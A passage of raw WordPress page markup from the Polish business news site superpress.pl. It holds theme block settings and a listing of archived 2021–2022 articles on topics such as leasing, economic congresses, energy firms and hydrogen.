text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "tdb_loop";
block_tdi_20.post_count = "100";
block_tdi_20.found_posts = "1142";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "12";
tdBlocksArray.push(block_tdi_20);
</script><div  id=tdi_20 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/02/leasing-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-04T07:58:05+01:00" >4 lutego 2022 7:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-1068x771.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-22T06:00:50+01:00" >22 grudnia 2021 6:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-29T11:59:15+01:00" >29 listopada 2021 11:59</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-08T10:38:20+01:00" >8 listopada 2021 10:38</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-04T16:18:44+01:00" >4 listopada 2021 16:18</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/AST1640-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-29T18:47:55+02:00" >29 października 2021 18:47</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/AST1224-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-29T15:36:17+02:00" >29 października 2021 15:36</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/EFG_02.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-21T11:08:48+02:00" >21 października 2021 11:08</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/Samolot.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-12T12:16:48+02:00" >12 października 2021 12:16</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/Lotos-1068x713.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-11T10:24:48+02:00" >11 października 2021 10:24</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-08T17:09:56+02:00" >8 października 2021 17:09</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-08T11:41:28+02:00" >8 października 2021 11:41</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-08T07:13:37+02:00" >8 października 2021 7:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T12:05:53+02:00" >7 października 2021 12:05</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T15:16:26+02:00" >5 października 2021 15:16</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-1068x601.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-04T14:34:30+02:00" >4 października 2021 14:34</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T14:19:11+02:00" >30 września 2021 14:19</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-24T13:07:15+02:00" >24 września 2021 13:07</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-1068x712.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/archiwum/" class="td-post-category">Archiwum</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/redakcja/">fpg24.pl</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-23T16:27:28+02:00" >23 września 2021 16:27</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
